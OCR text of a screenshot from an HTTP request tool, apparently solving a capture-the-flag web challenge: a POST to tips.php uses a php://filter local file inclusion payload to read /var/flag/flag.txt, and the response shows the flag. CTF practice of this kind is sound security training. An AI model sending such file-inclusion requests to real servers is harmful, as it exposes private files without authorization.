 发送请求 强制 HTTPS 历史 爆破示例 ? 分享 导出 导入 同步配置 </> 生成 Yaml 模
Request 数据包扫描 美 化 热加载 构造请求
1 POST /tips.php?file=php://filter/resource=/var/flag/flag.txt HTTP/1.1
2 Host ? : 27.25.151.198:38605
3 Upgrade-Insecure-Requests: 1
4 Cache-Control: max-age=0
5 Accept-Encoding: gzip, deflate
6 Referer: http://27.25.151.198:38605/
7 Cookie: PHPSESSID=d75f67cbc118fd9eb75b84c0c91cd7fd;
pahint=L3Zhci9mbGFnL2ZsYWcudHh0
8 Origin: http://27.25.151.198:38605
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Content-Length auto : 28
14
15 qaq_visible=xiyangyang&Lang=huitailang
43bytes / 31ms 美化 渲染 编码 详 情
1 HTTP/1.1 200 OK
2 Host: 27.25.151.198:38605
3 Connection: close
4 X-Powered-By: PHP/7.0.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-type: text/html; charset=UTF-8
9 Content-Length: 43
10
11 flag{b6829eb4-85a3-4321-be41-e0cbabe8ed44}
12
远端地址:27.25.151.198:38605; 响
应时间:31ms; 总耗时:65ms; URL:h
ttp://27.25.151.198:38605/tip...